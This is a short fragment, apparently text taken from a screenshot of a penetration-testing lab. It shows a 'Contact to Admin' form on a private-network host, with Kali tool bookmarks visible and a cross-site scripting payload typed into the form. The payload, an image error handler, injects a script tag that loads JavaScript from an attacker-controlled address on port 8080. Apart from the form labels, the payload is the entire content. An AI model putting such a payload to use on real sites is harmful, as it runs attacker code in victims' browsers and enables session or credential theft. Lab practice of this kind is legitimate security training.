 10.10.11.6/restricted/contact_us.html
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Contact to Admin
test
test
<img src=x onerror="var
script1=document.createElement('script
'); script1.src='http://10.10.14.4:8080
/script.js';
document.head.appendChild(script1);"/
>